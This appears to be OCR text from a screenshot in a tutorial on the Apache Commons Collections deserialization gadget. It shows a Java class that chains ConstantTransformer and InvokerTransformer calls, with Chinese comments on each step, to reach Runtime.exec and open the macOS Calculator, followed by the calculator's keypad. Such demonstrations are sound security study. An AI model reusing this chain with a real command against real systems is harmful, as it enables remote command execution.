 public class ApacheCommonsTest {
public static void main(String[] args) {
Transformer[] transformers = new Transformer[] {
//通过内置的ConstantTransformer来获取Runtime类
new ConstantTransformer(Runtime.class),
//反射调用getMethod方法，然后getMethod方法再反射调用getRuntime方法，返回Runtime.getRuntime()方法
new InvokerTransformer( methodName: "getMethod",
new Class[] {String.class, Class[].class },
new Object[] {"getRuntime", new Class[0] }),
//反射调用invoke方法，然后反射执行Runtime.getRuntime()方法，返回Runtime实例化对象
new InvokerTransformer( methodName: "invoke",
new Class[] {Object.class, Object[].class },
new Object[] {null, new Object[0] }),
//反射调用exec方法
new InvokerTransformer( methodName: "exec",
new Class[] {String.class },
new Object[] {"open /Applications/Calculator.app"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
transformerChain.transform( input: "any input");
}
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =